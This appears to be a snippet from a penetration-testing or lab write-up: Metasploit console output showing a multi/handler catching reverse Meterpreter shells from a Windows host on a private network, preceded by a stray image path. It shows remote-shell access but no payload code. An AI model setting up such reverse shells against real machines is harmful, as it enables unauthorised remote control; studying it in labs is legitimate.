 msf6 exploit(multi/handler) > [*] Meterpreter session 4 opened (192.168.59.139:4444 -> 192.168.59.141:49172) at 2021-01-12 22:01:47 +0800
[*] 192.168.59.141 - Meterpreter session 4 closed.  Reason: Died
[*] Meterpreter session 5 opened (192.168.59.139:4444 -> 192.168.59.141:49173) at 2021-01-12 22:01:48 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                     Information  Connection
  --  ----  ----                     -----------  ----------
  5         meterpreter x86/windows               192.168.59.139:4444 -> 192.168.59.141:49173 (192.168.59.141)
msf6 exploit(multi/handler) >